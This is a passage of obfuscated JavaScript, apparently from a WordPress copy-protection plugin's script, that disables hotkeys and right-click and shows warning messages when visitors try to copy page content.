xa65,'z$RJ',0x994,0x6d5,0x291)]();else return _0x30eeed[_0xef87d0(0xb0e,0x862,'#cC$',0x72c,0x9e9)](show_wccp_pro_message,_0x30eeed[_0x1258dd(0x129d,0x12ad,0x146e,0x1726,'Z3Dp')]),!(0x24b*0xb+-0x266*0xb+-0x2*-0x95);}if(_0x30eeed[_0xef87d0(0xdeb,0x870,'udv(',0x9f5,0x61b)](_0x73c0a0,_0x30eeed[_0xef87d0(0x101d,0xb9c,'vq)&',0x4c2,0x1320)])){if(_0x30eeed[_0x56b954(0x6a8,0xd95,0x896,0x128d,'1uf#')](_0x30eeed[_0x1258dd(0x90e,0xe63,0x7e5,0x883,'g[J3')],_0x30eeed[_0x1258dd(0x113b,0x131f,0x17ed,0xfdf,'NiyB')])){if(_0x30eeed[_0xef87d0(0x6fd,0xad3,'1uf#',0x8bb,0x71c)](_0x3238cb,-0x238c+0x2*0xf2+0x1*0x21e9)){if(_0x30eeed[_0xef87d0(0x527,0xa37,'#cC$',0x4ea,0x63a)](_0x30eeed[_0x1258dd(0x12b0,0xf93,0x102f,0x1584,'nSq1')],_0x30eeed[_0xef87d0(0x4a7,0x1f2,'wb*1',0x327,0x854)]))return _0x30eeed[_0x56b954(0x3b9,0xb3c,0x107d,0xef2,'9@B&')](show_wccp_pro_message,_0x30eeed[_0x56b954(0x906,0xce0,0xfff,0xfc8,'yjAT')]),!(0x1*0x13a+-0x1477*-0x1+0x56c*-0x4);else{var _0x5ccf8d={};_0x5ccf8d[_0x56b954(-0x3c,0x57a,0xa6c,-0x5,'$Grl')]=_0x30eeed[_0xef87d0(0x1a,0x465,'udv(',0x2b0,0x807)];var _0x2bc314=_0x5ccf8d;if(!_0x545305[_0x1c3900(0x100b,'uOXl',0x1498,0xd38,0xd21)+_0x56b954(0x84,0x7fb,0xf78,0x62f,'g[J3')]){_0x30eeed[_0x1c3900(-0x31c,'nSq1',0x9ff,0x3c1,0x19c)](_0x233011,_0x30f70d);return;}_0x268683[_0xef87d0(0x5b9,0x7a2,'H^Ge',0xbe1,-0x2)+_0x1c3900(0x6ff,'g8zd',0x81a,0x277,0x326)][_0xef87d0(0x31d,0x87b,'EvFV',0xf2a,0xff2)+_0x2d8f74('7UlI',0xa30,0xa6b,0x7ca,0x9db)](_0x10d298)[_0x2d8f74('g6[M',-0x5f,0x565,0xba8,0x657)](function(){function _0x308bf2(_0x33d86f,_0x30a3ea,_0x18ea93,_0x4be232,_0x4d6f3b){return _0xef87d0(_0x33d86f-0x15c,_0x18ea93- -0x17a,_0x33d86f,_0x4be232-0x18a,_0x4d6f3b-0x12d);}function _0x5d1bcc(_0x358f20,_0xe58f93,_0x5c27ed,_0x2bc9da,_0x4fdffc){return _0xef87d0(_0x358f20-0x70,_0x358f20-0x533,_0x2bc9da,_0x2bc9da-0x1df,_0x4fdffc-0x106);}_0x53e207[_0x5d1bcc(0xfae,0x12a6,0xd03,'$y*N',0x136f)](_0x30eeed[_0x5d1bcc(0xe11,0x1428,0xaa5,'g6[M',0x13ed)]);},function(_0x1ec5ef){function _0x104ca8(_0x31f2c8,_0x302c14,_0x60aff4,_0x12b8cd,_0x1e79d1){return _0x56b954(_0x31f2c8-0x24,_0x31f2c8- -0x4cd,_0x60aff4-0x1a1,_0x12b8cd-0x1d7,_0x1e79d1);}function _0x13f783(_0x44d364,_0xaa4cdc,_0x46da69,_0x4c1f8b,_0x1a368d){return _0x2d8f74(_0x46da69,_0xaa4cdc-0x93,_0x46da69-0x166,_0x4c1f8b-0xeb,_0x4c1f8b- -0x2a0);}_0x458288[_0x13f783(0xf78,0xa9a,'Z3Dp',0xf19,0x156d)](_0x2bc314[_0x104ca8(0x1ee,-0x2a4,-0x36b,-0x348,'esKD')],_0x1ec5ef);});}}if(_0x30eeed[_0x2d8f74('Z3Dp',0xb29,0xabd,0x5b6,0xbe7)](_0x3238cb,0x8f*-0x18+-0x1*0x22c8+0x1*0x3073)){if(_0x30eeed[_0x2d8f74('yjAT',0xbe3,0x1023,0xd33,0xe8d)](_0x30eeed[_0xef87d0(0x94b,0x93d,'NiyB',0xa88,0xb20)],_0x30eeed[_0xef87d0(0x88b,0x2b5,'Ng2*',0x110,0x9a8)]))_0x30eeed[_0x1258dd(0x624,0xae8,0x87b,0x560,'wHy(')](_0x458131,_0x30eeed[_0x56b954(0x11fa,0x1229,0xe71,0x189d,'7UlI')])[_0xef87d0(0x752,0x54d,'an]A',0xb51,0x7ad)+'p'](_0x30eeed[_0x1c3900(0xf11,'NiyB',0xaa9,0xc9f,0x852)]);else return _0x30eeed[_0x2d8f74('TKEH',0x11da,0x11b5,0xa26,0xd77)](show_wccp_pro_message,_0x30eeed[_0x56b954(0xd62,0xc37,0xd0d,0xbf5,'6S$%')]),!(0x2*0x971+-0x1365+0xb*0xc);}if(_0x30eeed[_0x1258dd(0xb18,0xbac,0x117c,0xeb8,'g6[M')](_0x3238cb,-0x5*-0x744+-0x1b35+0x7*-0x141))return _0x30eeed[_0xef87d0(0x14a,0x156,'$Grl',0x5c2,0x782)](_0x30eeed[_0x1258dd(0x59d,0x549,0xb88,0x8df,'9@B&')],_0x30eeed[_0x56b954(0x915,0x7a7,0x71b,0x292,'EX#R')])?!(0x12*0x21d+-0xa16*0x2+-0x11de):(_0x30eeed[_0x2d8f74('Z3Dp',0x1014,0x1540,0x112e,0xed7)](show_wccp_pro_message,_0x30eeed[_0x1258dd(0xd0b,0x13b5,0xcbd,0xe5b,'vq)&')]),!(0x2b2*-0x4+-0x4*0x919+0x2f2d));if(_0x30eeed[_0x1c3900(0xb87,'*B2s',0x1079,0xc49,0x1353)](_0x3238cb,-0x3a1*-0x1+0x840+0x24f*-0x5)){if(_0x30eeed[_0x56b954(0x6f,0x658,0x8b7,0xb2c,'Zl@y')](_0x30eeed[_0x1c3900(0x140f,'g[J3',0xe93,0xe67,0xa93)],_0x30eeed[_0xef87d0(-0xc0,0x1e1,'#cC$',-0x1a8,0x11a)]))return _0x30eeed[_0x2d8f74('lsS[',0x6bf,0x7d8,0xd9b,0x825)](show_wccp_pro_message,_0x30eeed[_0x1258dd(0x7ce,0xe1a,0x592,0x4cb,'1uf#')]),!(0x1bdc+-0x8*0x34f+-0x1*0x163);else{const _0x480be3=_0x83111c[_0x56b954(0xb46,0x7e3,0x68b,0x81a,'uSKg')][_0xef87d0(0xff1,0xaeb,'1uf#',0xea7,0x353)+_0x1c3900(0x625,'7a]M',0x1107,0xa64,0xdaf)+_0xef87d0(0x851,0x263,'8[vh',-0x35f,-0x41f)]();_0x480be3[_0x1c3900(0x88a,'g[J3',0x694,0x2d1,-0x493)+_0x2d8f74('BFf#',0x15e6,0x1208,0x1497,0x1344)+_0x1c3900(-0x41,')MyP',0xe13,0x6ce,0x100)+'xt'](_0x33ba02),_0x480be3[_0xef87d0(0x8ad,0x3b6,'7a]M',0x7a5,-0x139)+'t'](),_0x1b4ad1[_0x2d8f74('EX#R',0xc95,0xfec,0x9b4,0xf2a)+_0x2d8f74('#cC$',0x11c7,0x6d6,0x914,0xc9b)][_0x56b954(0x1356,0xea5,0x1290,0x127d,'1uf#')]();}}if(_0x30eeed[_0x1c3900(0x8e3,'wb*1',0x941,0x282,0x1e9)](_0x3238cb,-0x1*-0xc9e+-0x24cc+0x5*0x4e7))return _0x30eeed[_0x2d8f74('6S$%',0xce9,0x15e8,0x111d,0xe54)](_0x30eeed[_0x2d8f74('g[J3',0x4ba,-0x185,0x282,0x618)],_0x30eeed[_0x1258dd(0x9ae,0xb55,0x1135,0x3dd,'7UlI')])?(_0x30eeed[_0x1c3900(0x6c3,'UUbr',0x5d1,0x53b,0xb42)](_0x403561,_0x30eeed[_0x2d8f74('WA6z',0x38a,0x7ba,0x7c3,0x712)]),!(-0x81+-0x19e3+0xe9*0x1d)):(_0x30eeed[_0x1c3900(0x1290,'p]kc',0x9f8,0xc0c,0x48c)](show_wccp_pro_message,_0x30eeed[_0xef87d0(0xa7e,0x8a4,'#cC$',0x49f,0x7dd)]),!(-0x622*0x6+-0x5d*-0x67+-0x9e));}else return _0x30eeed[_0x2d8f74('g[J3',0x1323,0xe76,0x931,0xe14)](_0x44e4b4,'no'),_0x30eeed[_0x2d8f74('1uf#',-0x88,-0x1e3,0x3cd,0x52a)](_0x22b946,_0x30eeed[_0x1258dd(0x62e,0x364,0x348,0xb87,'Tw87')]),!(-0x2179+-0x255b*-0x1+-0x3e1);}if(_0x30eeed[_0x1c3900(0xa6a,'p]kc',-0x35d,0x3fa,0xd7)](_0x3238cb,-0x67*0xe+-0x53*-0x5d+0x1835*-0x1))return _0x30eeed[_0x56b954(0x356,0xa2d,0x969,0xb91,'p]kc')](_0x30eeed[_0xef87d0(0xe60,0xc8b,'8[vh',0x97a,0xc07)],_0x30eeed[_0x1258dd(0x6f7,0xd60,0x361,0x86,'q^8T')])?(_0x30eeed[_0x1258dd(0x7da,0x5fd,0x4f0,0xd4,'wb*1')](show_wccp_pro_message,_0x30eeed[_0x56b954(0x1193,0xc37,0x1308,0xa11,'6S$%')]),!(0x43d*0x2+-0xfa3*0x2+0x16cd)):(_0x30eeed[_0x1c3900(0x1810,'g8zd',0xb26,0x10e9,0x15f5)](_0x2a8df3,_0x5a122e),_0x30eeed[_0x1c3900(0xe8b,'etmz',0xe5d,0xb2e,0x59b)](_0x359bfe),!(0xc7a*-0x2+0x1f4a+-0x655));if(_0x30eeed[_0x2d8f74('udv(',0x8d9,0x49b,0x613,0x6b7)](_0x3238cb,-0xe*-0xa9+-0x2111+0x1*0x17ff)){if(_0x30eeed[_0x56b954(0x111b,0xe24,0x1170,0x7eb,'g6[M')](_0x30eeed[_0x1258dd(0x1082,0x1533,0xc3d,0xfb0,'UUbr')],_0x30eeed[_0x56b954(0x900,0xe07,0x1084,0x661,'TKEH')]))_0x30eeed[_0x56b954(0xb1,0x461,0x757,0x12,'Zl@y')](_0x352941,_0x30eeed[_0xef87d0(0x2e9,0x653,'X)g7',0x515,0xa7f)],_0x30eeed[_0x56b954(0x1c7,0x95b,0x796,0x93b,'Tw87')]),_0x30eeed[_0xef87d0(0xaef,0xa4a,')MyP',0x110f,0xb78)](_0x543d7d,_0x30eeed[_0x1258dd(0x6c6,0xd25,0xb7f,0x7b3,'wHy(')])[_0xef87d0(0x1300,0xce6,'7a]M',0x11ec,0xd00)+_0x1c3900(0x329,'X)g7',-0x165,0x495,0x893)](_0x30eeed[_0x1258dd(0x11fc,0xd4c,0x124d,0xd77,'nSq1')]),_0x30eeed[_0x2d8f74('TKEH',0x9f8,0x665,0x1298,0xcfe)](_0x19515d,function(){function _0xac470b(_0x2a68ec,_0x29d10b,_0x394277,_0x2c324a,_0x1e36a8){return _0xef87d0(_0x2a68ec-0x1d,_0x2a68ec-0x315,_0x2c324a,_0x2c324a-0x77,_0x1e36a8-0x1a7);}function _0x3619c3(_0x31e477,_0x19305a,_0x5a130d,_0x1fb1d5,_0x4846db){return _0x2d8f74(_0x19305a,_0x19305a-0x1e3,_0x5a130d-0x96,_0x1fb1d5-0x1be,_0x1fb1d5- -0x653);}function _0x4e750b(_0x1976b1,_0x30168b,_0x4c0ca7,_0x34ecdb,_0x4a906d){return _0x1c3900(_0x1976b1-0x1bf,_0x4a906d,_0x4c0ca7-0x103,_0x1976b1- -0x330,_0x4a906d-0xb6);}function _0x38e4ac(_0x1287b5,_0x438356,_0x4653ed,_0x165606,_0xd262d3){return _0x1258dd(_0x1287b5- -0x213,_0x438356-0x34,_0x4653ed-0x42,_0x165606-0x131,_0x4653ed);}function _0x3d82d2(_0x5c32ea,_0x3fd184,_0x42e8c4,_0x3443b7,_0x23c94a){return _0x2d8f74(_0x3fd184,_0x3fd184-0x107,_0x42e8c4-0x40,_0x3443b7-0x16e,_0x42e8c4- -0xb8);}_0x30eeed[_0x38e4ac(0x1071,0x1098,'udv(',0x1653,0xdbe)](_0xa2cd23,_0x30eeed[_0x3619c3(0xbd,'1uf#',0x4bd,0x495,0x94f)])[_0x3619c3(-0x109,'H^Ge',0xae0,0x521,-0x1cd)+_0x38e4ac(0x456,0xbe,'wHy(',-0x248,0x228)+'s'](_0x30eeed[_0x3d82d2(0xb1c,'z$RJ',0xf83,0x12fe,0xf2f)]);},_0x49435f);else return _0x30eeed[_0xef87d0(0x92a,0xa10,'esKD',0xe69,0x752)](copyTextToClipboard,'no'),_0x30eeed[_0x56b954(0xabe,0xc85,0x10d1,0x636,'Z3Dp')](show_wccp_pro_message,_0x30eeed[_0xef87d0(0xb10,0xe86,'p]kc',0x1087,0x11ac)]),!(-0x1ec1+0x1455+0xa6d);}if(_0x30eeed[_0xef87d0(0x117,0x29d,'nex$',0x2de,0x7f4)](_0x3238cb,0x259*-0xc+-0x1701+0x3376)){if(_0x30eeed[_0xef87d0(0x451,0x55e,'EX#R',0xa95,0x6ec)](_0x30eeed[_0x1258dd(0x131b,0x1347,0x19a7,0x1850,'g8zd')],_0x30eeed[_0x1c3900(0xbd2,'g6[M',0x5c9,0xb18,0x88c)]))return _0x30eeed[_0x2d8f74('uOXl',0xd3b,0x15d3,0x16c0,0x1047)](show_wccp_pro_message,_0x30eeed[_0x1258dd(0x62e,0xb9e,0x642,0x33d,'Tw87')]),!(0xffb+-0x2*0xb9d+-0x3a*-0x20);else _0x229b84=_0x465f41;}if(_0x30eeed[_0x56b954(0x865,0x4ac,0x107,0x5c5,'uSKg')](_0x3238cb,0x3*-0xc83+-0x1*-0x156d+0x1*0x106f)){if(_0x30eeed[_0x56b954(0xa5e,0x53b,0x13b,0x887,'Cwlm')](_0x30eeed[_0x2d8f74('WA6z',0xac4,0xe8a,0xf55,0xa7b)],_0x30eeed[_0xef87d0(0xb09,0xb2e,'$y*N',0xae9,0x9bc)]))_0x30eeed[_0xef87d0(0x8c3,0xdfb,'UUbr',0xe1d,0x905)](_0x47a249,_0x30eeed[_0x56b954(0x99a,0x9b4,0xf9e,0x10c6,'p]kc')])[_0x2d8f74('7kW!',0x158d,0x14e9,0x979,0xf52)+_0xef87d0(0x11e3,0xa92,'Tw87',0x70d,0xe7d)+'s'](_0x30eeed[_0x2d8f74('EX#R',0xbae,0xafc,0x652,0xd60)]);else return _0x30eeed[_0xef87d0(-0x3b,0x1a2,'7UlI',0x75f,0x3dc)](show_wccp_pro_message,_0x30eeed[_0x56b954(0x971,0xc86,0x738,0x99a,'esKD')]),!(0x1e34+0x1*0x617+-0x244a);}}}return!(0x2498+0x1d44+-0x3c*0x119);}function _0x4aaa91(_0x15586c,_0x5a1a21,_0x35d070,_0x28425d,_0x31b209){return _0x5903(_0x35d070-0x3a1,_0x28425d);}jQuery(document)[_0x4aaa91(0x13b5,0x1397,0xd26,'BFf#',0xaea)](_0x2b6125('p]kc',0x0,0xb6f,0x4d6,0xab5)+_0x4695c4(-0x21,0x537,-0x198,'6S$%',-0x145)+_0x4695c4(0x263,0x31f,0x49e,'WA6z',-0x44f),disable_hot_keys);function nocontext(_0x411b8e){var _0x1ae254={'wYFwW':function(_0x325eaa,_0x5d7bd7){return _0x325eaa!=_0x5d7bd7;},'oIbOL':function(_0x554393,_0x59eb48){return _0x554393(_0x59eb48);},'Ufsay':_0xc0c4e(0xc2c,0x527,0x364,'(svR',0x8d4)+_0xc0c4e(0x9c8,0xe5d,0xffc,'wb*1',0x15a4)+_0xc0c4e(0x32f,0x41d,0xa11,'(svR',0x2f5),'sKyDs':_0x319803('TKEH',0x14ad,0x9c4,0x10b8,0xf81),'JOMQZ':_0x1c23a3(0x725,'etmz',0x710,0xfe0,0x891)+_0x1c23a3(0xb9f,'8[vh',0x7fe,0x7a1,0x9b1),'JlXTH':_0x5db6b7(0xbf4,'BFf#',0xacd,0x6a1,0x12ad)+_0x186735(0xc18,0xb55,'EX#R',0x596,0x91c)+'ul','Taymj':function(_0x32f521,_0x192975){return _0x32f521+_0x192975;},'FfiIE':_0x1c23a3(-0x43b,'Zl@y',0x835,0x163,0x26b)+_0x5db6b7(0x6c4,'uOXl',0x6c8,0x623,0x43c)+_0x5db6b7(0xa73,'TKEH',0x400,0x944,0xae6)+_0x5db6b7(0xbb,'8[vh',0x360,0x1d0,0x35e)+_0x186735(0xa98,0x9f1,'oG7K',0x47a,0xfa2)+_0x186735(0xfa4,0xcd3,'EX#R',0xd9f,0xcf3)+_0x186735(0x1389,0x18ef,'Zl@y',0x13fa,0xce2),'ajpah':_0x5db6b7(0x6ca,'an]A',0xc14,0x10c,0xa97)+_0x186735(0xda8,0x8e5,'*B2s',0xe27,0xf50)+_0xc0c4e(0x52a,0x742,0xd95,'Z3Dp',0x8f0)+_0x186735(0x1063,0x1518,'Cwlm',0xb95,0xe5a)+_0x319803('lKOa',0xdb6,0x8df,0x973,0xc9e)+_0x1c23a3(0x706,'yjAT',0x4ee,0x57d,0xa28),'NHJYM':_0x5db6b7(0x3b9,'8[vh',0x551,-0x378,0x6e7)+_0x1c23a3(-0x53b,'udv(',0x6cb,0x162,0x268),'GbDmA':_0xc0c4e(0x5b5,0x9ac,0xd28,')MyP',0x8e7)+_0x186735(0xfab,0x145d,'lKOa',0x15b5,0x1407)+'4','bRKHZ':_0x319803('9@B&',0x8a2,0x54e,0x858,0xe95)+_0x5db6b7(0xa2,'6S$%',-0x6c5,-0x6b,-0x3e5)+_0xc0c4e(0x9ff,0xfca,0xc87,'Ng2*',0x143e),'kfXlw':function(_0x2c96d4,_0x4b64b5){return _0x2c96d4!=_0x4b64b5;},'JrNKM':_0x1c23a3(0x82f,'#cC$',0xa17,0x1616,0xf8d)+_0x319803('WA6z',0x994,0x1092,0xfc6,0x1535),'VCoGG':function(_0xe4c51,_0x463acb){return _0xe4c51(_0x463acb);},'rzeuH':function(_0x27316f,_0x102cab){return _0x27316f(_0x102cab);},'bAmeR':_0xc0c4e(0x6c2,0x86a,0x459,'wb*1',0x70c)+_0xc0c4e(0x3dd,0x913,0x58b,'q^8T',0x1d8)+_0x1c23a3(0x8d9,'(svR',0xa0a,0x5c5,0x9a0)+_0xc0c4e(0x6ac,0x691,0x9b2,'oG7K',0x429)+_0x1c23a3(0x65f,'Zl@y',0x866,0x1241,0xae6)+_0x1c23a3(0x8ea,'TKEH',0x78d,0xae9,0x8aa)+_0x5db6b7(0x12d,'$Grl',0x315,0x139,-0x589)+_0x5db6b7(0xcd2,'udv(',0x9eb,0x10a7,0xc1f)+_0xc0c4e(0xddf,0x936,0xe7d,'Z3Dp',0xb14)+_0x1c23a3(0x659,'X)g7',0xe00,0x10ba,0xb8c),'oVgJY':function(_0x5bf8bf,_0x103a3f){return _0x5bf8bf(_0x103a3f);},'YpWvi':function(_0x225d99,_0x34dab7,_0x23397e){return _0x225d99(_0x34dab7,_0x23397e);},'LJyvK':_0x1c23a3(0x1fe,'Cwlm',0x716,0x830,0x161)+_0x186735(0x87d,0x2ab,'CrZn',0xd45,0xc1e),'CIRFH':_0x186735(0x8cb,0x336,'wb*1',0x9ee,0x961)+_0x319803('uSKg',0x9eb,0x4b8,0xb4a,0x4da)+_0x5db6b7(0x59b,')MyP',0xb7e,0x726,0x62f)+'\x20','lXwBo':_0x5db6b7(0x530,'6S$%',0x969,0x319,0x4bc)+_0xc0c4e(0xd46,0x7f5,0x47c,'uSKg',0x2bd)+'t','ZCwQd':function(_0x12d76a,_0x35efe6){return _0x12d76a===_0x35efe6;},'IsJaV':_0x1c23a3(0x67,'7a]M',0x58c,0x57b,0x537),'beNGA':function(_0x500619){return _0x500619();},'QXasr':_0xc0c4e(0xc44,0x878,0xe78,'H^Ge',0x61a)+_0x186735(0xff3,0x1716,'uOXl',0x1729,0x9b8),'soZfc':function(_0x1e773f,_0x182d17,_0x183850){return _0x1e773f(_0x182d17,_0x183850);},'HkDTg':function(_0x2219f4,_0x189e71){return _0x2219f4(_0x189e71);},'EwMkA':_0x319803('Z3Dp',0xe50,0xcfd,0xec4,0x1029)+_0x186735(0xc05,0x70d,'etmz',0x12d0,0x532),'qTKjR':function(_0x2699d0,_0x5302d6){return _0x2699d0(_0x5302d6);},'OGBhW':_0x186735(0x110c,0xe1c,'g8zd',0x1714,0x18a3),'tDVAe':_0x186735(0x683,0x8cb,'wb*1',0x9ae,0x1b7)+_0x1c23a3(0xde7,'$y*N',0x1472,0xc44,0xec6)+'5','tcysk':_0x186735(0x5b0,0x843,'g[J3',0x12e,-0x1cd)+_0x1c23a3(0x775,'1uf#',0x70a,0x23c,0x326)+'3','DXYhA':_0x1c23a3(0xc13,'g6[M',0xbb9,0x95b,0xae4)+'px','ATxFR':_0xc0c4e(0xa9e,0x756,0xeae,'9@B&',0xa24)+_0x1c23a3(0xe67,'an]A',0xe67,0x121e,0xeaa),'RtEbX':function(_0x3bed7b,_0x1bd48c,_0x5b0d87){return _0x3bed7b(_0x1bd48c,_0x5b0d87);},'aHBof':function(_0x1185b9,_0x2b1300,_0x25627b){return _0x1185b9(_0x2b1300,_0x25627b);},'ypJXU':_0x5db6b7(0xa66,'wHy(',0x8f9,0x6b4,0x113b)+_0x319803('wb*1',0x1289,0xb5b,0xb75,0xc00),'iuqqy':function(_0x3fb614,_0x1afdbc){return _0x3fb614==_0x1afdbc;},'QMazl':_0x186735(0x13e2,0x1957,'p]kc',0x1007,0x1031),'rPGdP':_0x5db6b7(0x7e1,'esKD',0x366,0x97d,0xe4b)+',','QMaUd':function(_0x31e113,_0x41ae35){return _0x31e113==_0x41ae35;},'rMpnY':function(_0x544902,_0x4b6d06){return _0x544902!=_0x4b6d06;},'KZCsS':_0xc0c4e(0x105b,0xcf1,0x11e0,'z$RJ',0x700)+'ed','meuZQ':function(_0x3cd22f,_0x170193){return _0x3cd22f==_0x170193;},'MUZuZ':_0xc0c4e(0x7ad,0x357,-0x1a6,'TKEH',0x828),'kaUIB':_0x186735(0xf6b,0xe9f,'etmz',0xb58,0xb04)+_0x319803('$y*N',0xc2b,0xf22,0xd0d,0x1144)+_0x5db6b7(0x136,'$Grl',0x7c7,-0x2e6,0x32c),'hHcMQ':_0x5db6b7(0xe99,')MyP',0xf8f,0x12b1,0xa2c),'zZBLt':_0xc0c4e(0x629,0xa3a,0xc41,'etmz',0x4b0),'dJObr':function(_0x565edc,_0x5c6c7a){return _0x565edc(_0x5c6c7a);},'yqZMt':function(_0x1b0aa8,_0x4f8b3e){return _0x1b0aa8===_0x4f8b3e;},'mBoKY':_0x186735(0xa86,0xc36,'g8zd',0xab1,0xbda),'nDgjq':_0xc0c4e(0x3a3,0x9d3,0x78a,'TKEH',0x96a),'uxgcj':_0x186735(0x74a,0xaf8,'wb*1',0x8fa,0xb45),'JFvLp':_0x319803('EX#R',0x14fe,0x1098,0x11cd,0x179d)+_0x186735(0xdf7,0xa26,'vq)&',0x72e,0x788)+_0x186735(0x915,0x281,'udv(',0xb1f,0x784)+_0xc0c4e(0x1124,0xd75,0x1327,'WA6z',0x12b0),'PkuZF':function(_0x4846d3,_0x4be6fa){return _0x4846d3==_0x4be6fa;},'JWEPt':_0x5db6b7(0x5cb,'6S$%',-0x19,0x321,0xc5),'hfXwN':function(_0x480f3e,_0x1c31c7){return _0x480f3e==_0x1c31c7;},'jvLpq':function(_0x43d0c6,_0x3e1526){return _0x43d0c6!==_0x3e1526;},'EraCP':_0x319803('1uf#',0x1dc,-0x183,0x4ea,0xc2d),'BIveY':_0x1c23a3(0x531,'uSKg',0xf98,0xa47,0xc05),'dhQVO':_0x5db6b7(0xe40,'etmz',0x8aa,0xb7d,0x151a),'seKSH':_0xc0c4e(0x9f7,0x105b,0xda1,'BFf#',0x94b),'ojZjo':function(_0x39e1d4,_0x3e67e4){return _0x39e1d4+_0x3e67e4;},'jgidE':_0x5db6b7(0xe81,'z$RJ',0x13df,0xbea,0xbdc)+_0x5db6b7(0x6b,'Zl@y',0x403,-0x46,0x80d)+_0x5db6b7(-0x37,'EX#R',-0x288,-0x124,-0x68d)+_0x5db6b7(0x4de,'vu%V',0x634,0x708,0x2fb)+_0xc0c4e(-0xe1,0x389,0xa72,'$Grl',0x6d)+_0x1c23a3(-0x20b,'1uf#',0x2f,0xb8e,0x455)+',','UWlzt':function(_0xe8c855,_0x35d71a){return _0xe8c855==_0x35d71a;},'fJDKM':_0x186735(0x124e,0xe87,'g6[M',0xf9b,0x1699),'hKTer':function(_0x43c1b1,_0x5c9953){return _0x43c1b1==_0x5c9953;},'GGaHU':function(_0x31a86e,_0x198258){return _0x31a86e==_0x198258;},'YBXbw':function(_0x490ab0,_0xf1d50c){return _0x490ab0==_0xf1d50c;},'NJoet':_0x5db6b7(0xb8a,'etmz',0x12a5,0x1195,0x66f),'wzxGj':_0x186735(0x8da,0x9d9,'Zl@y',0x394,0x5ed),'guHGS':function(_0x194772,_0x125bb7){return _0x194772!=_0x125bb7;},'rGxKW':_0x1c23a3(-0x22c,'BFf#',0x1d1,0xd7,0x404),'KNRTq':_0x1c23a3(0x175,'Cwlm',0x196,-0x1f5,0x220),'mkTiR':function(_0x20a7db,_0x21b31f){return _0x20a7db==_0x21b31f;},'JVqek':function(_0x8cbfe1,_0x4059ce){return _0x8cbfe1==_0x4059ce;},'QZWPB':_0x5db6b7(-0x12,'lsS[',0x21d,-0x1a,0x21c),'rusMe':function(_0x1c2065,_0x120392){return _0x1c2065==_0x120392;},'mMgss':function(_0x50d0b8,_0x472100){return _0x50d0b8==_0x472100;},'Chvqy':function(_0x4bd040,_0x732150){return _0x4bd040==_0x732150;},'dQcQD':_0x1c23a3(-0x17c,'$y*N',0x1d7,-0x5b,0x5da)+'G','rFWFG':function(_0x43fd49,_0x2047b4){return _0x43fd49==_0x2047b4;},'eyIaa':_0x319803('yjAT',0xa38,0x123a,0xcf9,0xdde)+_0x319803('yjAT',0x762,0x6f9,0x722,0xd30),'WLwNp':function(_0x5ee66d,_0x41bf5c){return _0x5ee66d==_0x41bf5c;},'Hydfa':function(_0x28d660,_0x2f1257){return _0x28d660==_0x2f1257;},'zmfTX':function(_0xc0a2c,_0x3845ff){return _0xc0a2c==_0x3845ff;},'rTQpq':_0x5db6b7(0x8bb,'vu%V',0xf3b,0xa11,0x1f0),'queAf':function(_0x2a71fc,_0xf0d387){return _0x2a71fc==_0xf0d387;},'FoziM':function(_0xb8525a,_0x3ffed9){return _0xb8525a==_0x3ffed9;},'VBANa':_0xc0c4e(0x73e,0xa01,0x3cd,'CrZn',0x388),'uOdqR':function(_0x2f5626,_0x49a3fa){return _0x2f5626==_0x49a3fa;},'dLkQD':function(_0x532b36,_0x574727){return _0x532b36==_0x574727;},'BjONA':_0x5db6b7(0x42f,'lsS[',-0x26f,0x571,0xa72)+'N','ZUQrv':function(_0x5d8c45,_0x4a48fc){return _0x5d8c45==_0x4a48fc;},'HxGcc':function(_0x10d4f9,_0x527779){return _0x10d4f9===_0x527779;},'MVWtG':_0x1c23a3(0x14c4,'uSKg',0x8b1,0xeef,0xfd3),'KmMPf':function(_0x416c6c,_0x4b2ee8){return _0x416c6c!=_0x4b2ee8;},'ywIfa':function(_0x368071,_0x744031){return _0x368071===_0x744031;},'VAJtY':_0x5db6b7(0xd06,'UUbr',0x116c,0x60e,0x127d),'RvjOJ':_0x186735(0xfe0,0x11ee,'yjAT',0xef3,0xb19),'XPXkS':_0x319803('g6[M',0xec2,0x12b8,0x1204,0xf50)+_0x186735(0x9ef,0x3d3,'yjAT',0x10b0,0xb0f)+_0x5db6b7(0xd4f,'#cC$',0x92f,0x10bc,0xaa7)+_0xc0c4e(0x2a5,0x6fc,0xc31,'TKEH',0xb0d)+_0x319803('Tw87',0x167,0x68e,0x685,0x13)+_0xc0c4e(0xf65,0xf0d,0x114e,'Zl@y',0xe05)+_0x186735(0x87c,0x607,'vu%V',0x3c5,0x307)+_0x5db6b7(0x974,'*B2s',0x3e5,0xfbb,0x2de)+_0x319803(')MyP',0x1641,0x101a,0x1078,0x13b4)+_0x319803('7a]M',0xf23,0x996,0xcb8,0xdc7)+_0x319803('etmz',0x17a8,0x143e,0x10d0,0x1521)+_0x5db6b7(0xecf,'udv(',0xc1e,0xc8f,0xad0)+'N,','cVeqq':_0x319803('g[J3',0xd31,0xf1b,0xa2b,0xb91),'ufLrc':_0xc0c4e(0x9ea,0x941,0xe1a,'udv(',0x396)+_0x186735(0x77c,-0x1d,'9@B&',0x110,0xec5),'XSzOt':function(_0x26b68e,_0x4beef1){return _0x26b68e!==_0x4beef1;},'ZeOIf':_0x319803('Zl@y',0x593,0xb86,0x50b,0x703),'cbZRS':_0xc0c4e(0x970,0x1080,0x1732,'TKEH',0x1296),'uIitf':_0x5db6b7(0xe8c,'7kW!',0x15a5,0xbeb,0x13c9)+_0x1c23a3(0xbf7,'X)g7',0xe93,0xd76,0xe1f)+_0x1c23a3(0x47a,'$Grl',0x8c1,0x8e6,0x288),'HboYG':function(_0x443135,_0x2cda62){return _0x443135==_0x2cda62;},'xywsI':function(_0x5419f2,_0x11ee8e){return _0x5419f2==_0x11ee8e;},'GIYYJ':function(_0x1c7524,_0x245f97){return _0x1c7524==_0x245f97;},'iquJw':function(_0x3e3013,_0x31ee8d){return _0x3e3013==_0x31ee8d;},'EWWzv':function(_0x1074cf,_0x2ba2ed){return _0x1074cf==_0x2ba2ed;},'IVuzh':_0x5db6b7(0x611,'8[vh',0xa99,0xd9d,0x25b),'EvOLg':function(_0x563af8,_0x1fa1f6){return _0x563af8==_0x1fa1f6;},'FujLV':_0x1c23a3(0x516,'Cwlm',0xe36,0xe4,0x866),'mLTxC':_0x186735(0xf29,0x1382,'8[vh',0x12da,0x1399),'dJfaR':_0xc0c4e(0x50e,0x457,0xb78,'TKEH',-0x230),'GhWXz':function(_0x9e07c,_0x39b66e){return _0x9e07c(_0x39b66e);},'uBDfU':_0xc0c4e(0xb3f,0xe20,0xab7,'g8zd',0x143c),'HlFWH':function(_0x23c1a3,_0x166100){return 